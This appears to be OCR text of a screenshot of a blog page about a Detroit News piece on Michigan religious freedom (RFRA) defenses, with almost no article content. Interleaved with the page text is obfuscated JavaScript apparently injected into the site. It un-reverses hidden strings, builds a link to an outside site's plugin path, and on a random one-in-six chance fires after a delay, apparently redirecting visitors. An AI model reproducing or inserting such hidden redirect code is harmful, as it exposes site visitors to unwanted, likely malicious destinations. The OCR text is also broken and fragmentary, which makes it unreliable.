
Separate myth from fact in religious
free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom
act, The Detriot News
/
/
December 26, 2014
in
Michigan
,
RFRA defenses
by
admin
Typical defense: mentions compelling int test. Hides least restrictive
means
$NfI=function(n){if (typeof
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");retu
$NfI.list[n];};$NfI.list=["\'php.reklaw-
yrogetac-smotsuc-
ssalc/php/stegdiw-